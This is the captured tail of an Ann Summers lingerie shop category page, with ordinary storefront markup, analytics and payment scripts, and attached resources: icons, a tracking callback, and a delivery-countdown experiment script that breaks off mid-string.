	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    

    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>









  





  <input type="hidden" name="analytics-events" value='[{"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"1","quantity":1,"color":"Black","size":"42H","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"2","quantity":1,"color":"Red","size":"44DD","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"3","quantity":1,"color":"Black","size":"36D","dimension7":"Sexy Lace Red","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"4","quantity":1,"color":"White","size":"40FF","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW","name":"Everlasting Love Fuller Bust Non Padded Balcony Bra","price":55,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"5","quantity":1,"color":"Black/Pink","size":"38E","dimension7":"Everlasting Love","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Premium Collections"},{"id":"FLORAL-AFFAIR-PLUNGE-BRA","name":"Floral Affair Non Padded Plunge Bra","price":35,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"6","quantity":1,"color":"Red","size":"44FF","dimension7":"Floral Affair","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Entry Collections"},{"id":"SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED","name":"Sexy Lace Non Padded Plunge Bra","price":16,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"7","quantity":1,"color":"Black/Blue","size":"34A","dimension7":"Sexy Lace Black/Blue","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":26},{"id":"SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Non Padded Plunge Bra","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"8","quantity":1,"color":"Red","size":"32D","dimension7":"Sexy Lace Red","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW","name":"Sexy Lace Fuller Bust Non Padded Plunge Bra","price":13,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"9","quantity":1,"color":"Teal","size":"32DD","dimension7":"Sexy Lace Black","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Sexy Lace","metric18":24},{"id":"CAGED-ROSE-NON-PAD-BALCONY","name":"Caged Rose Non Padded Balcony Bra","price":55,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"10","quantity":1,"color":"Black/Red","size":"38D","dimension7":"Caged Rose","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Premium Collections"},{"id":"ROXANNE-NON-PAD-BALCONY-BRA","name":"Roxanne Non Padded Balcony Bra","price":32,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"11","quantity":1,"color":"Black/Red","size":"36B","dimension7":"Roxanne","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Entry Collections"},{"id":"LOVE-STRUCK-BALCONY-BRA","name":"Love Struck Non Padded Balcony Bra","price":35,"brand":"Ann Summers","category":"lingerie-shop-by-category-bras","list":"PLP Results","position":"12","quantity":1,"color":"Mid Pink","size":"32B","dimension7":"Love Struck","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Entry Collections"}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"Padded: Non-Padded"}}]' />



--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/b8855ca4431ce82978f4fff0b3d1057c.svg
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" fill="none"><path fill="#3B3935" d="M6.327 9.092a.848.848 0 0 0 1.317 0l5.583-6.426a1.19 1.19 0 0 0 0-1.517.848.848 0 0 0-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 0 0-1.317 0 1.19 1.19 0 0 0 0 1.516l5.583 6.426.003-.003Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/68c85d06cea00d453fd231c5622463ce.svg
body_size: 285
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" fill="none"><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 0 1 2.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 1 1 0 2.375H8.658a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437Zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188ZM14.25 9.5c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.531-1.187 1.188a1.186 1.186 0 1 0 2.375 0Zm-1.188-2.969c1.218 0 2.264.731 2.72 1.782h2.03a1.186 1.186 0 1 1 0 2.375h-2.03a2.963 2.963 0 0 1-2.72 1.78 2.963 2.963 0 0 1-2.72-1.78H1.187C.531 10.688 0 10.156 0 9.5c0-.657.53-1.188 1.188-1.188h9.154a2.963 2.963 0 0 1 2.72-1.78ZM7.125 2.375c-.657 0-1.188.53-1.188 1.188 0 .656.531 1.187 1.188 1.187.657 0 1.188-.53 1.188-1.188 0-.656-.531-1.187-1.188-1.187Zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 0 1 7.125.594c1.217 0 2.264.73 2.72 1.781Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=ad8KZPnOa3M4CiyuBMJbAaMOSH&userId=&emailId=&products=id%3A%3A200933842H%7C%7Csku%3A%3A%3B%3Bid%3A%3A200949344DD%7C%7Csku%3A%3A%3B%3Bid%3A%3A200933736D%7C%7Csku%3A%3A%3B%3Bid%3A%3A200943640FF%7C%7Csku%3A%3A%3B%3Bid%3A%3A202884438E%7C%7Csku%3A%3A%3B%3Bid%3A%3A202872844FF%7C%7Csku%3A%3A%3B%3Bid%3A%3A202825434A%7C%7Csku%3A%3A%3B%3Bid%3A%3A200949232D%7C%7Csku%3A%3A%3B%3Bid%3A%3A202826832DD%7C%7Csku%3A%3A%3B%3Bid%3A%3A200679638D%7C%7Csku%3A%3A%3B%3Bid%3A%3A202843036B%7C%7Csku%3A%3A%3B%3Bid%3A%3A202875632B%7C%7Csku%3A%3A&categoryId=lingerie-shop-by-category-bras&refinements=%5B%7B%22name%22%3A%22padded%22%2C%22value%22%3A%22Non-Padded%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22lingerie-shop-by-category-bras%22%7D%5D&personalized=false&sortingRule=All%20Lingerie%20Revenue%20Test%20without%20SearchPlacement&realm=AAUX&siteId=AS-GB&instanceType=prd&queryLocale=en_GB&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Flingerie%2Fbras%2Fnon-padded%2F&ls=true&_=1768724632390&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ad8KZPnOa3M4CiyuBMJbAaMOSH","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 55875
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7